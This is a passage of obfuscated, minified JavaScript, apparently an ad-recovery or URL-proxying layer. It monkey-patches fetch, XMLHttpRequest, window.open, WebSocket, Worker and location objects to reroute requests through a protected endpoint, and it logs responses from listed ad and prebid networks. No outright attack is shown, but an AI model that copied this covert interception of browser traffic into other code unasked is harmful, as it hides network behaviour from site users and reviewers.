Xy[(Qj(0x7f9))](g1['A'][Qj(0x4a3)])[Qj(0xba4)];if(Qj(0x6cc)===XD[Qj(0x671)]()&&'\x0a'===Xd&&this[Qj(0x952)](XC)&&(0x0,g0['EW'])(Xy[Qj(0x897)][Qj(0x655)])){const XU=new Xy[(Qj(0x7f9))]((0x0,g0['sH'])(Xy[Qj(0x897)][Qj(0x655)])[Qj(0xcc6)]);if((Qj(0xe26)===XU[Qj(0xba4)]||Qj(0x2a8)===XU[Qj(0xba4)])&&XU[Qj(0x8ad)][Qj(0xb92)](Qj(0x7ac))&&XU[Qj(0x8ad)][Qj(0x952)](Qj(0x89a))){const XP=g9['A'][Qj(0xdaa)](Xy)[Qj(0x855)][Qj(0x39f)](this,XD,Xd);return g9['A'][Qj(0xdaa)](Xy)[Qj(0x855)][Qj(0x39f)](XP,XC,XU[Qj(0xba4)]);}}}catch(XT){return g9['A'][Qj(0xdaa)](Xy)[Qj(0x855)][Qj(0x39f)](this,XD,Xd);}try{if((0x0,g0['EW'])(this)){const a0=(0x0,g0['sH'])(this)[Qj(0xcc6)];return g9['A'][Qj(0xdaa)](Xy)[Qj(0x855)][Qj(0x39f)](a0,XD,Xd);}return g9['A'][Qj(0xdaa)](Xy)[Qj(0x855)][Qj(0x39f)](this,XD,Xd);}catch(a1){return g9['A'][Qj(0xdaa)](Xy)[Qj(0x855)][Qj(0x39f)](this,XD,Xd);}},function(XD,Xd){const QI=uN;try{if(QI(0xb90)==typeof this&&(this[QI(0xb92)](QI(0x545))||this[QI(0xb92)](QI(0xe24)))&&g0['ht'][QI(0xf2f)](XC=>gP(this,'/'[QI(0xb8a)](XC,'/'))))return!0x0;if(QI(0x6cc)===XD[QI(0x671)]()&&'\x0a'===Xd&&QI(0xb90)==typeof this&&this[QI(0x952)](new Xy[(QI(0x7f9))](g1['A'][QI(0x4a3)])[QI(0xba4)]))return!0x0;}catch(XC){}return!0x1;},{'throwError':!0x1}),Sy(Xy,uN(0xce0),uN(0xfa8),async function(XD,Xd){const Qy=uN;let XC,XU,XP;SE(Xy,XD)?{protectedInput:XC,originalUrl:XU,additionalHeaders:XP}=await SY(Xy,XI,XD):{protectedInput:XC,originalUrl:XU,additionalHeaders:XP}=SG(Xy,XI,XD);for(var XT=arguments[Qy(0x21e)],a0=new Array(XT>0x2?XT-0x2:0x0),a1=0x2;a1<XT;a1++)a0[a1-0x2]=arguments[a1];if((XI[Qy(0xb21)][Qy(0x952)](Qy(0x6c8))||XI[Qy(0xb21)][Qy(0x952)](Qy(0xf45)))&&(XU[Qy(0x68f)](Qy(0xa3b))||XU[Qy(0x68f)](Qy(0x728)))){const {wnd:a5}=(function(){const QW=Qy;let a6=Xy,a7=document;for(;a6!==Xy[QW(0xc26)];)try{a7=a6[QW(0xb77)][QW(0x9a2)],a6=a6[QW(0xb77)][QW(0x9d9)];}catch(a8){break;}return{'wnd':a6,'doc':a7};}());if(Xy!==a5)return a5[Qy(0xfa8)][Qy(0x39f)](a5,XU,Xd,...a0);}Xd=SK(XC,Xd,XP);const a2=XG(XU);if(Qy(0x947)===a2||Qy(0x8d7)===a2){var a3;const a6=new URL(XU)[Qy(0x6e4)][Qy(0xdaa)](Qy(0x9cc));!function(a7,a8,a9,ag,aS){const Qx=Qy;SB(a7,Qx(0x4a2),(arguments[Qx(0x21e)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:new Map())[Qx(0xd1c)](Qx(0x102d),a8)[Qx(0xd1c)](Qx(0xd0d),a9)[Qx(0xd1c)](Qx(0x632),ag)[Qx(0xd1c)](Qx(0x9a4),aS[Qx(0x671)]()));}(XI,window[Qy(0x7a4)],null!==(a3=Qy(0x546)in XI?XI[Qy(0x546)]:Qy(0xb0f))&&void 0x0!==a3?a3:Qy(0xb0f),null!=a6?a6:'',Qy(0x8d7)===a2);}const a4=g9['A'][Qy(0xdaa)](Xy)[Qy(0x1f3)][Qy(0x39f)](this,XC,Xd,...a0);if(a2){const a7=await a4,a8=await a7[Qy(0x1040)]()[Qy(0x4cc)]();return g4['A'][Qy(0x39d)](Qy(0x6b2)[Qy(0xb8a)](a2,')'),XU,a8),a7;}return a4;}),Sy(Xy,uN(0xce0),uN(0x40b),function(XD,Xd){const QF=uN;if(SE(Xy,XD))throw new TypeError(QF(0x8a1));const {protectedInput:XC,additionalHeaders:XU}=SG(Xy,XI,XD);Xd=SK(XC,Xd,XU);for(var XP=arguments[QF(0x21e)],XT=new Array(XP>0x2?XP-0x2:0x0),a0=0x2;a0<XP;a0++)XT[a0-0x2]=arguments[a0];return g9['A'][QF(0xdaa)](Xy)[QF(0x6ec)][QF(0x39f)](this,XC,Xd,...XT);},null,{'throwError':!0x0}),SW(Xy,uN(0xce0),uN(0x954),{'get':function(){const Qe=uN;for(var XD,Xd=arguments[Qe(0x21e)],XC=new Array(Xd),XU=0x0;XU<Xd;XU++)XC[XU]=arguments[XU];const XP=g9['A'][Qe(0xdaa)](Xy)[Qe(0xb38)],XT=(null===(XD=XP[Qe(0xdaa)])||void 0x0===XD?void 0x0:XD[Qe(0x39f)](this,...XC))||XP[Qe(0x731)];return new Proxy(XT,{'get':function(a0,a1,a2){const Ql=Qe;let a3=a0[a1];if(a3||Ql(0xb90)!=typeof a1||(a3=a0[(0x0,ga['md'])(a1)]),!a3)return a3;if(Ql(0xde5)==typeof a3)return g9['A'][Ql(0xdaa)](Xy)[Ql(0xec2)][Ql(0x39f)](a3[Ql(0xc1a)])[Ql(0x68f)](Ql(0xd4c))?a3[Ql(0xc1a)](a0):a3;if(!Sr(a3))return a3;if(a3&&a3[Ql(0xce0)]&&a3 instanceof a3[Ql(0xce0)]&&a3[Ql(0x866)]){const a4=a3[Ql(0x866)][Ql(0x319)](Ql(0xdfb));a4&&Ql(0x89e)!==a4&&Ql(0x910)!==a4&&!a4[Ql(0xb92)](Ql(0xee3))||(a3[Ql(0x325)]||(a3[Ql(0x325)]=!0x0,S2(a3[Ql(0x9d9)]),gv(a3[Ql(0x9d9)]),gf[Ql(0xd9c)](a3[Ql(0x9d9)])),SV(a3[Ql(0x9d9)]),Sw(XI,a3[Ql(0x9d9)]));}return a3;}});}}),SW(Xy,uN(0xce0),uN(0x4ef),{'get':function(){const Qv=uN;for(var XD=arguments[Qv(0x21e)],Xd=new Array(XD),XC=0x0;XC<XD;XC++)Xd[XC]=arguments[XC];let XU=g9['A'][Qv(0xdaa)](Xy)[Qv(0x250)][Qv(0xdaa)][Qv(0x39f)](this,...Xd);return(0x0,ga['_'])(XU)&&(XU=(0x0,ga['ks'])(XU)),XU;},'set':function(XD){const QE=uN;(0x0,ga['_'])(XD)||(XD=(0x0,ga['md'])(XD));for(var Xd=arguments[QE(0x21e)],XC=new Array(Xd>0x1?Xd-0x1:0x0),XU=0x1;XU<Xd;XU++)XC[XU-0x1]=arguments[XU];return g9['A'][QE(0xdaa)](Xy)[QE(0x250)][QE(0xd1c)][QE(0x39f)](this,XD,...XC);}}),(0x0,g0['Vp'])(XI)&&SW(Xy,uN(0x24d),uN(0xf17),{'get':function(){const QG=uN;for(var XD=arguments[QG(0x21e)],Xd=new Array(XD),XC=0x0;XC<XD;XC++)Xd[XC]=arguments[XC];return g9['A'][QG(0xdaa)](Xy)[QG(0xac5)][QG(0xdaa)][QG(0x39f)](this,...Xd);},'set':function(XD){const QN=uN;if(QN(0xf55)===g9['A'][QN(0xdaa)](Xy)[QN(0xe6f)][QN(0xdaa)][QN(0x39f)](this)[QN(0xf85)]()){var Xd;const XC=gi(XI,XD);XD=null!==(Xd=null==XC?void 0x0:XC[QN(0x6a3)])&&void 0x0!==Xd?Xd:'';}g9['A'][QN(0xdaa)](Xy)[QN(0xac5)][QN(0xd1c)][QN(0x39f)](this,XD);}}),Sy(Xy,uN(0xce0),uN(0x58a),function(XD,Xd,XC){const QY=uN;if(XC){const XT=XC[QY(0x464)](',')[QY(0x3f3)](a0=>{const QK=QY;if(a0[QK(0x68f)](QK(0xc4f))){const a1=a0[QK(0x464)]('=')[0x1];return QK(0xc4f)[QK(0xb8a)](gO(XI,a1,g9['A'][QK(0xdaa)](Xy)[QK(0x6ce)][QK(0xdaa)][QK(0x72d)](Xy[QK(0x9a2)])));}return a0;});XC=XT[QY(0x5b4)](',');}if([QY(0x910)][QY(0x68f)](XD)){const a0=g9['A'][QY(0xdaa)](Xy)[QY(0x8f2)][QY(0x39f)](this,XD,Xd,XC);return new Proxy(a0,{'get':function(a1,a2){const QD=QY;return QD(0x897)===a2?new Proxy(a1[QD(0x897)],{'set':function(a3,a4,a5){const Qd=QD;if(Qd(0x655)===a4){const a6=(0x0,g0['Wq'])({'protectUrlContext':XI,'url':a5,'kind':g0['MN'][Qd(0x810)],'baseUrl':g9['A'][Qd(0xdaa)](Xy)[Qd(0x6ce)][Qd(0xdaa)][Qd(0x72d)](Xy[Qd(0x9a2)]),'endpoint':g1['A'][Qd(0x4a3)]});return gC(Xy,a0,a6,XC),a3[a4]=a6;}return a3[a4]=a5;}}):a1[a2];}});}var XU;XD&&QY(0xb90)==typeof XD&&(XD=(0x0,g0['Wq'])({'protectUrlContext':XI,'url':XD,'kind':g0['MN'][QY(0x810)],'baseUrl':g9['A'][QY(0xdaa)](Xy)[QY(0x6ce)][QY(0xdaa)][QY(0x72d)](Xy[QY(0x9a2)]),'endpoint':g1['A'][QY(0x4a3)],'extra':{'sourceFrameOrigin':null===(XU=Sv(Xy))||void 0x0===XU?void 0x0:XU[QY(0xa02)]}}));let XP=Xy;for(;gG(XP,QY(0xfed),QY(0xdd3),{'url':XD,'target':Xd,'windowFeatures':XC,'name':Xy[QY(0x4ef)]}),XP!==Xy[QY(0xc26)];)XP=XP[QY(0xb77)][QY(0x9d9)];return Xy;});const XE={'gpt':uN(0x45e),'gpt_limited':uN(0x586),'adsense':uN(0x7f1),'aps':uN(0xccc),'prebid_sovrn':uN(0x5b0),'prebid_sharethrough':uN(0xad4),'prebid_yieldmo':uN(0x9c8),'prebid_triplelift':uN(0x1055),'prebid_minutemedia':uN(0xd1d),'prebid_kueezrtb':uN(0xad0),'prebid_vidazoo':uN(0xc1e),'prebid_adagio':uN(0x266),'prebid_onetag':uN(0xd00),'prebid_criteo':uN(0xa22),'prebid_appnexus':uN(0x520),'prebid_adtelligent':uN(0xd65),'prebid_rubicon':uN(0xdb2),'prebid_smartadserver':uN(0x33d),'prebid_nextmillennium':uN(0xc72),'prebid_trustedstack':uN(0x8a3),'prebid_orbidder':uN(0x6b9),'prebid_grid_criteo':uN(0x53c),'prebid_visx':uN(0xa24),'prebid_equativ':uN(0xf4d),'prebid_pubmatic':uN(0x7fe),'prebid_yieldlab':uN(0x884)};function XG(XD){const QC=uN;for(const Xd in XE)if(XE[Xd]&&XD[QC(0xb92)](XE[Xd]))return Xd;return'';}var XN;Sy(Xy,uN(0x8b0),uN(0x58a),function(XD,Xd){const QU=uN,XC=Xd;let XU='';const XP=g9['A'][QU(0xdaa)](Xy)[QU(0x6ce)][QU(0xdaa)][QU(0x72d)](Xy[QU(0x9a2)]),{additionalHeaders:XT,url:a0}=SN(Xy,0x0,QU(0xb90)==typeof Xd?(0x0,g0['Xz'])(Xd,XP):Xd);QU(0xb90)==typeof(Xd=QU(0xb90)==typeof Xd?a0[QU(0x655)]:a0)?(XU=XG(Xd),(0x0,g0['EW'])(Xd)||(Xd=(0x0,g0['Wq'])({'protectUrlContext':XI,'url':Xd,'kind':g0['MN'][QU(0xef2)],'baseUrl':XP,'endpoint':g1['A'][QU(0x4a3)]}))):Xd instanceof Xy[QU(0x7f9)]&&(XU=XG(Xd[QU(0x655)]),(0x0,g0['EW'])(Xd[QU(0x655)])||((Xd=new Xy[(QU(0x7f9))](Xd))[QU(0x655)]=(0x0,g0['Wq'])({'protectUrlContext':XI,'url':Xd[QU(0x655)],'kind':g0['MN'][QU(0xef2)],'baseUrl':XP,'endpoint':g1['A'][QU(0x4a3)]}))),XU&&g9['A'][QU(0xdaa)](Xy)[QU(0x8ae)][QU(0x39f)](this,QU(0x717),()=>{const QP=QU;0x4===this[QP(0xec4)]&&g4['A'][QP(0x39d)](QP(0x6b2)[QP(0xb8a)](XU,')'),XC,this[QP(0x62b)]);});for(var a1=arguments[QU(0x21e)],a2=new Array(a1>0x2?a1-0x2:0x0),a3=0x2;a3<a1;a3++)a2[a3-0x2]=arguments[a3];const a4=g9['A'][QU(0xdaa)](Xy)[QU(0x27d)][QU(0x39f)](this,XD,Xd,...a2);for(const [a5,a6]of Object[QU(0xf5f)](XT))this[QU(0x300)](QU(0xcec)[QU(0xb8a)](a5),a6);return a4;}),SW(Xy,uN(0x8b0),uN(0x358),{'get':function(){const QT=uN;for(var XD=arguments[QT(0x21e)],Xd=new Array(XD),XC=0x0;XC<XD;XC++)Xd[XC]=arguments[XC];const XU=g9['A'][QT(0xdaa)](Xy)[QT(0xc78)][QT(0xdaa)][QT(0x39f)](this,...Xd);return XU&&(0x0,g0['EW'])(XU)?(0x0,g0['sH'])(XU)[QT(0xcc6)]:XU;}}),Sy(Xy,uN(0x8b0),uN(0xb4a),function(){const r0=uN;for(var XD=arguments[r0(0x21e)],Xd=new Array(XD),XC=0x0;XC<XD;XC++)Xd[XC]=arguments[XC];return g9['A'][r0(0xdaa)](Xy)[r0(0x3f0)][r0(0x39f)](this,...Xd);}),Sy(Xy,uN(0xf1f),uN(0x50a),function(XD,Xd,XC){const r1=uN;return XC&&(XC=(0x0,g0['Wq'])({'protectUrlContext':XI,'url':XC,'kind':g0['MN'][r1(0xef2)],'baseUrl':g9['A'][r1(0xdaa)](Xy)[r1(0x6ce)][r1(0xdaa)][r1(0x72d)](Xy[r1(0x9a2)]),'endpoint':g1['A'][r1(0x4a3)]})),g9['A'][r1(0xdaa)](Xy)[r1(0xc81)][r1(0x39f)](this,XD,Xd,XC);}),SI(Xy,uN(0x68d),function(XD,Xd,XC){const r2=uN,XU=Xd&&Xd[r2(0x68f)](r2(0xd20))?(0x0,gq['oY'])({'protectUrlContext':XI,'value':Xd}):Xd;return new(g9['A'][r2(0xdaa)](Xy))[(r2(0x68d))](XD,XU,XC);}),SI(Xy,uN(0x9b0),function(XD,Xd){const r3=uN;return XD?new(g9['A'][r3(0xdaa)](Xy))[(r3(0x9b0))]((0x0,g0['Wq'])({'protectUrlContext':XI,'url':XD,'kind':g0['MN'][r3(0xd53)],'baseUrl':g9['A'][r3(0xdaa)](Xy)[r3(0x6ce)][r3(0xdaa)][r3(0x72d)](Xy[r3(0x9a2)]),'endpoint':g1['A'][r3(0x4a3)]}),Xd):new(g9['A'][r3(0xdaa)](Xy))[(r3(0x9b0))](XD,Xd);}),Xy[uN(0xdb9)]=Sj(Xy,uN(0x9d9),uN(0x897),{'get':function(XD,Xd){const r4=uN,XC=Xy[r4(0x897)][Xd];if(r4(0xb90)==typeof Xd&&[r4(0x655),r4(0x5e2),r4(0xba4),r4(0xa02),r4(0x537),r4(0x776),r4(0x3d1),r4(0x75c),r4(0x8ad)][r4(0x68f)](Xd)){const XU=Xy[r4(0x897)][r4(0x655)],XP=new URL(XU);return new URL((0x0,g0['EW'])(XU)?(0x0,g0['sH'])(XU)[r4(0xcc6)]:XU)[Xd]||XP[Xd];}return r4(0xe17)===Xd?Xy[r4(0x897)][Xd]:r4(0x671)===Xd?function(){const r5=r4,XT=Xy[r5(0x897)][r5(0x655)];return(0x0,g0['EW'])(XT)?(0x0,g0['sH'])(XT)[r5(0xcc6)]:XT;}:r4(0xde5)==typeof XC?XC[r4(0xc1a)](Xy[r4(0x897)]):XC;},'set':function(XD,Xd,XC){const r6=uN;return Xy[r6(0x897)][Xd]=XC,!0x0;}}),Xy[uN(0x9a2)][uN(0xdb9)]=Sj(Xy,uN(0x9a2),uN(0x897),{'get':function(XD,Xd){const r7=uN,XC=Xy[r7(0x9a2)][r7(0x897)][Xd];if(r7(0xb90)==typeof Xd&&[r7(0x655),r7(0x5e2),r7(0xba4),r7(0xa02),r7(0x537),r7(0x776),r7(0x3d1),r7(0x75c),r7(0x8ad)][r7(0x68f)](Xd)){const XU=Xy[r7(0x9a2)][r7(0x897)][r7(0x655)];return new URL((0x0,g0['EW'])(XU)?(0x0,g0['sH'])(XU)[r7(0xcc6)]:XU)[Xd];}return r7(0xe17)===Xd?Xy[r7(0x9a2)][r7(0x897)][Xd]:r7(0x671)===Xd?function(){const r8=r7,XP=Xy[r8(0x9a2)][r8(0x897)][r8(0x655)];return(0x0,g0['EW'])(XP)?(0x0,g0['sH'])(XP)[r8(0xcc6)]:XP;}:r7(0xde5)==typeof XC?XC[r7(0xc1a)](Xy[r7(0x9a2)][r7(0x897)]):XC;},'set':function(XD,Xd,XC){const r9=uN;return Xy[r9(0x9a2)][r9(0x897)][Xd]=XC,!0x0;}}),Xy[uN(0x62a)]=Sj(Xy,uN(0x9d9),uN(0xb77),(XN=Xy,{'get':function(XD,Xd){const rg=uN;if(rg(0x62a)===Xd)return XN[rg(0xb77)][rg(0xb77)]===XN[rg(0xb77)]?XN[rg(0x62a)]:XN[rg(0xb77)][rg(0xb77)];if(rg(0xdb9)===Xd)return XN[rg(0xb77)][rg(0x897)];const XC=XN[rg(0xb77)][Xd];return rg(0xdb1)===Xd?function(XU,XP){const rS=rg;for(var XT=arguments[rS(0x21e)],a0=new Array(XT>0x2?XT-0x2:0x0),a1=0x2;a1<XT;a1++)a0[a1-0x2]=arguments[a1];return XN[rS(0xb77)][rS(0xdb1)](XU,'*',...a0);}:rg(0xde5)==typeof XC&&XC[rg(0xc1a)][rg(0x671)]()[rg(0x68f)](rg(0xd4c))?XC[rg(0xc1a)](XN[rg(0xb77)]):XC;},'set':function(XD,Xd,XC){const rX=uN;return XN[rX(0xb77)][Xd]=XC,!0x0;}})),Object[uN(0xb2d)](Xy)[uN(0x4fc)](XD=>{const ra=uN;try{if(!XD[ra(0xb92)](ra(0xf65))||!XD[ra(0x952)](ra(0x2ac)))return;const Xd=[ra(0x8e6),ra(0x59b)];for(const XC of Xd){const XU=Xy[ra(0xc7d)][ra(0x1072)](Xy[XD][ra(0x623)],XC);XU&&Xy[ra(0xc7d)][ra(0x452)](Xy[XD][ra(0x623)],XC,{'get':function(){const ro=ra;for(var XP=arguments[ro(0x21e)],XT=new Array(XP),a0=0x0;a0<XP;a0++)XT[a0]=arguments[a0];let a1=XU[ro(0xdaa)][ro(0x39f)](this,...XT);return ro(0xb90)==typeof a1&&a1[ro(0xb92)](ro(0xca8))&&(a1=a1[ro(0xda1)](0x3)),a1;},'set':function(XP){const rf=ra;rf(0xb90)!=typeof XP&&rf(0xa79)!=typeof XP||(XP=rf(0xca8)+XP);const XT=XU[rf(0xdaa)][rf(0x39f)](this);for(var a0=arguments[rf(0x21e)],a1=new Array(a0>0x1?a0-0x1:0x0),a2=0x1;a2<a0;a2++)a1[a2-0x1]=arguments[a2];return XT===XP?XP:XU[rf(0xd1c)][rf(0x39f)](this,XP,...a1);}});}}catch(XP){}});},Sj=function(XI,Xy,XW,Xx){const rm=L8;let XF=arguments[rm(0x21e)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;return XI[Xy]&&XI[Xy][XW]?new Proxy({},{'get':function(Xl,Xv){const rq=rm;try{for(var XE=arguments[rq(0x21e)],XG=new Array(XE>0x2?XE-0x2:0x0),XN=0x2;XN<XE;XN++)XG[XN-0x2]=arguments[XN];if(Xx&&Xx[rq(0xdaa)]&&SF[rq(0x39f)](this,XI,Xy,XW,XF,null,null))return Xx[rq(0xdaa)][rq(0x39f)](Xl,Xl,Xv,...XG);{const XY=XI[Xy][XW][Xv];return rq(0xde5)==typeof XY?XY[rq(0xc1a)](XI[Xy][XW]):XY;}}catch(XK){g4['A'][rq(0x39d)](rq(0x402)+Xy+'.'+XW+'.'+Xv[rq(0x671)](),XK[rq(0xa60)]);const XD=XI[Xy][XW][Xv];return rq(0xde5)==typeof XD?XD[rq(0xc1a)](XI[Xy][XW]):XD;}},'set':function(Xl,Xv,XE){const rZ=rm;try{for(var XG=arguments[rZ(0x21e)],XN=new Array(XG>0x3?XG-0x3:0x0),XY=0x3;XY<XG;XY++)XN[XY-0x3]=arguments[XY];return Xx&&Xx[rZ(0xd1c)]&&SF[rZ(0x39f)](this,XI,Xy,XW,XF,null,null)?Xx[rZ(0xd1c)][rZ(0x39f)](Xl,Xl,Xv,XE,...XN):(XI[Xy][XW][Xv]=XE,!0x0);}catch(XK){return g4['A'][rZ(0x39d)](rZ(0x529)+Xy+'.'+XW+'.'+Xv[rZ(0x671)]()+'='+XE[rZ(0x671)](),XK[rZ(0xa60)]),XI[Xy][XW][Xv]=XE,!0x0;}}}):null;},SI=function(XI,Xy,XW){const rH=L8;let Xx=arguments[rH(0x21e)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:null;XI[Xy]&&XI[Xy][rH(0x623)]&&(XI[Xy]=function(){const rJ=rH;for(var XF=arguments[rJ(0x21e)],Xl=new Array(XF),Xv=0x0;Xv<XF;Xv++)Xl[Xv]=arguments[Xv];try{return XW&&SF[rJ(0x39f)](this,XI,Xy,rJ(0xd67),Xx,null,null,...Xl)?XW[rJ(0x39f)](this,...Xl):new(g9['A'][rJ(0xdaa)](XI))[Xy](...Xl);}catch(XE){return g4['A'][rJ(0x39d)](rJ(0x91d)+Xy+rJ(0x2cc),XE[rJ(0xa60)],...Xl),new(g9['A'][rJ(0xdaa)](XI))[Xy](...Xl);}},Object[rH(0x452)](XI[Xy],rH(0x4ef),{'value':Xy}),Object[rH(0x452)](XI[Xy],rH(0xdef),{'value':!0x0}),XI[Xy][rH(0x623)]=g9['A'][rH(0xdaa)](XI)[Xy+rH(0x8c9)]);},Sy=function(XI,Xy,XW,Xx){const rp=L8;let XF=arguments[rp(0x21e)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null,Xl=arguments[rp(0x21e)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:{'throwError':!0x1};if(!g9['A'][rp(0xdaa)](XI)[Xy+'_'+XW])return;const Xv=rp(0x9d9)===Xy[rp(0xf85)]()?XI:rp(0x9a2)===Xy?XI[rp(0x9a2)]:rp(0x683)===Xy?XI[rp(0x683)]:XI[Xy][rp(0x623)],XE=function(){const rM=rp;for(var XN=arguments[rM(0x21e)],XY=new Array(XN),XK=0x0;XK<XN;XK++)XY[XK]=arguments[XK];try{return Xx&&SF[rM(0x39f)](this,XI,Xy,XW,XF,null,null,...XY)?Xx[rM(0x39f)](this,...XY):g9['A'][rM(0xdaa)](XI)[Xy+'_'+XW][rM(0x39f)](this,...XY);}catch(XD){if(Xl[rM(0xa07)])throw XD;return rM(0x683)!==Xy&&g4['A'][rM(0x39d)](rM(0x91d)+Xy+'.'+XW,XD[rM(0xa60)],...XY),g9['A'][rM(0xdaa)](XI)[Xy+'_'+XW][rM(0x39f)](this,...XY);}};Object[rp(0x452)](XE,rp(0x4ef),{'value':XW}),Object[rp(0x452)](XE,rp(0xdef),{'value':!0x0}),XI===top&&Object[rp(0x452)](XE,rp(0x671),{'value':function(){const rb=rp;return g9['A'][rb(0xdaa)](XI)[Xy+'_'+XW][rb(0x671)]();}});const XG=Object[rp(0x1072)](Xv,XW);if(XG){const XN={...XG,'value':XE};delete XN[rp(0xdaa)],delete XN[rp(0xd1c)],Object[rp(0x452)](Xv,XW,XN);}else Xv[XW]=XE;},SW=function(XI,Xy,XW,Xx){const ri=L8;let XF=arguments[ri(0x21e)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;if(!g9['A'][ri(0xdaa)](XI)[Xy+'_'+XW])return;const Xl=function(){const rn=ri;for(var XE=arguments[rn(0x21e)],XG=new Array(XE),XN=0x0;XN<XE;XN++)XG[XN]=arguments[XN];try{return Xx&&Xx[rn(0xdaa)]&&SF[rn(0x39f)](this,XI,Xy,XW,XF,null,null,...XG)?Xx[rn(0xdaa)][rn(0x39f)](this,...XG):g9['A'][rn(0xdaa)](XI)[Xy+'_'+XW][rn(0xdaa)][rn(0x39f)](this,...XG);}catch(XY){return g4['A'][rn(0x39d)](rn(0x6f6)+Xy+'.'+XW+rn(0x99c),XY[rn(0xa60)],...XG),g9['A'][rn(0xdaa)](XI)[Xy+'_'+XW][rn(0xdaa)][rn(0x39f)](this,...XG);}};Object[ri(0x452)](Xl,ri(0x4ef),{'value':ri(0xbe1)+XW}),Object[ri(0x452)](Xl,ri(0xdef),{'value':!0x0});const Xv=function(){const rk=ri;for(var XE=arguments[rk(0x21e)],XG=new Array(XE),XN=0x0;XN<XE;XN++)XG[XN]=arguments[XN];try{return Xx&&Xx[rk(0xd1c)]&&SF[rk(0x39f)](this,XI,Xy,XW,XF,null,null,...XG)?Xx[rk(0xd1c)][rk(0x39f)](this,...XG):g9['A'][rk(0xdaa)](XI)[Xy+'_'+XW][rk(0xd1c)][rk(0x39f)](this,...XG);}catch(XY){g4['A'][rk(0x39d)](rk(0x6f6)+Xy+'.'+XW+rk(0x430),XY[rk(0xa60)],...XG),g9['A'][rk(0xdaa)](XI)[Xy+'_'+XW][rk(0xd1c)][rk(0x39f)](this,...XG);}};Object[ri(0x452)](Xv,ri(0x4ef),{'value':ri(0x9fa)+XW}),Object[ri(0x452)](Xv,ri(0xdef),{'value':!0x0}),XI[ri(0xc7d)][ri(0x452)](ri(0x9d9)===Xy[ri(0xf85)]()?XI:XI[Xy][ri(0x623)],XW,{'get':Xl,'set':Xv});},Sx=function(XI,Xy,XW,Xx,XF){const rB=L8;let Xl=arguments[rB(0x21e)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:null;return g9['A'][rB(0xdaa)](XI)[Xy+'_'+XW]&&XI[rB(0xc7d)][rB(0x452)](XI[Xy][rB(0x623)],XW,{'get':function(){const rc=rB;for(var Xv=this,XE=arguments[rc(0x21e)],XG=new Array(XE),XN=0x0;XN<XE;XN++)XG[XN]=arguments[XN];const XY=g9['A'][rc(0xdaa)](XI)[Xy+'_'+XW][rc(0xdaa)][rc(0x39f)](this,...XG);if(!XY||void 0x0===Proxy||!Xx||!SF[rc(0x39f)](this,XI,Xy,XW,Xl,null,null,...XG))return XY;const XK={},XD=Xx[rc(0xdaa)];XD&&(XK[rc(0xdaa)]=function(XP,XT){const rs=rc;try{for(var a0=arguments[rs(0x21e)],a1=new Array(a0>0x2?a0-0x2:0x0),a2=0x2;a2<a0;a2++)a1[a2-0x2]=arguments[a2];return XD[rs(0x39f)](Xv,XP,XT,...a1);}catch(a3){return g4['A'][rs(0x39d)](rs(0x402)+Xy+'.'+XW+'.'+XT[rs(0x671)](),a3[rs(0xa60)]),XP[XT];}});const Xd=Xx[rc(0xd1c)];Xd&&(XK[rc(0xd1c)]=function(XP,XT,a0){const rR=rc;try{for(var a1=arguments[rR(0x21e)],a2=new Array(a1>0x3?a1-0x3:0x0),a3=0x3;a3<a1;a3++)a2[a3-0x3]=arguments[a3];return Xd[rR(0x39f)](Xv,XP,XT,a0,...a2);}catch(a4){return g4['A'][rR(0x39d)](rR(0x529)+Xy+'.'+XW+'.'+XT[rR(0x671)]()+'='+a0,a4[rR(0xa60)]),XP[XT]=a0,!0x0;}});const XC=Xx[rc(0xfab)];XC&&(XK[rc(0xfab)]=function(XP){const rO=rc;return XC[rO(0x39f)](XP,XP);});const XU=Xx[rc(0x1072)];return XU&&(XK[rc(0x1072)]=function(XP,XT){const rt=rc;return XU[rt(0x39f)](XP,XP,XT);}),new Proxy(XY,XK);},'set':function(){const rA=rB;if(!g9['A'][rA(0xdaa)](XI)[Xy+'_'+XW][rA(0xd1c)])return!0x0;for(var Xv=arguments[rA(0x21e)],XE=new Array(Xv),XG=0x0;XG<Xv;XG++)XE[XG]=arguments[XG];return XF&&SF[rA(0x39f)](this,XI,Xy,XW,Xl,null,null,...XE)?XF[rA(0x39f)](this,...XE):g9['A'][rA(0xdaa)](XI)[Xy+'_'+XW][rA(0xd1c)][rA(0x39f)](this,...XE);}});};function SF(XI,Xy,XW,Xx){const rz=L8;for(var XF=arguments[rz(0x21e)],Xl=new Array(XF>0x6?XF-0x6:0x0),Xv=0x6;Xv<XF;Xv++)Xl[Xv-0x6]=arguments[Xv];return!Xx||Xx[rz(0x39f)](this,...Xl);}const Sl=(XI,Xy,XW)=>{const rL=L8;try{const Xx=Sr(Xy);if(Xx&&(!XW||rL(0x89e)===XW||rL(0x910)===XW||XW[rL(0xb92)](rL(0xee3))))return!0x0;if(XW){const XF=Sv(XI);if(!XF)return!0x1;const Xl=new URL((0x0,g0['EW'])(XW)?(0x0,g0['sH'])(XW)[rL(0xcc6)]:XW,XF[rL(0x655)]);if(Xx&&Xl[rL(0xa02)]===XF[rL(0xa02)])return!0x0;}}catch(Xv){}return!0x1;},Sv=XI=>{const ru=L8;let Xy=XI;for(;;){try{const XW=Xy[ru(0x897)][ru(0x655)],Xx=new XI[(ru(0x7f9))]((0x0,g0['EW'])(XW)?(0x0,g0['sH'])(XW)[ru(0xcc6)]:XW);if(ru(0x92b)!==Xx[ru(0xa02)])return Xx;}catch(XF){break;}if(Xy===Xy[ru(0xb77)])break;Xy=Xy[ru(0xb77)];}g4['A'][ru(0x467)](ru(0xc2e),XI);};function SE(XI,Xy){const rV=L8;return Xy instanceof XI[rV(0x6a9)]&&Xy[rV(0x392)]instanceof XI[rV(0x2e7)];}function SG(XI,Xy,XW){const rw=L8;if(SE(XI,XW))throw new TypeError(rw(0x774));if(XW instanceof XI[rw(0x6a9)]){const Xx=XW[rw(0x3df)],{url:XF,additionalHeaders:Xl}=SN(XI,0x0,new XI[(rw(0x7f9))](XW[rw(0x3df)]));return{'protectedInput':new 